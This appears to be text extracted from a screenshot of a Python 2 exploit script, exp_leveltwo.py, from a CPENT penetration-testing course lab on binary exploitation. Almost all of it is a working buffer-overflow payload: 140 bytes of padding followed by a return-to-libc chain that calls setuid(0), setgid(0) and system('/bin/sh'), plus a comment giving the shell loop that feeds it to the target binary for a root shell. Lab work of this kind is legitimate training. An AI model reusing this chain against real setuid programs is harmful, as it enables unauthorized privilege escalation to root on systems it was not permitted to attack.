 > CPENT > DAY4_Binary > exp_leveltwo.py > ...
1 #! /usr/bin/python
2 import sys
3 import struct
4
5 def p(v):
6 return struct.pack('I', v)
7
8 payload = "A" * 140
9 payload += p(0xf7e8e540) # setuid
10 payload += p(0x8049022) # popret
11 payload += p(0x0) # uid 0
12 payload += p(0xf7e8e5f0) # setgid
13 payload += p(0x8049022) # popret
14 payload += p(0x0) # gid 0
15 payload += p(0xf7e08000) # system
16 payload += p(0xf7dfa950) # exit
17 payload += p(0xf7f4f338) # /bin/sh
18
19 print payload
20 # while true; do (python2 ./exp_leveltwo.py; cat) | ./level-two; done
21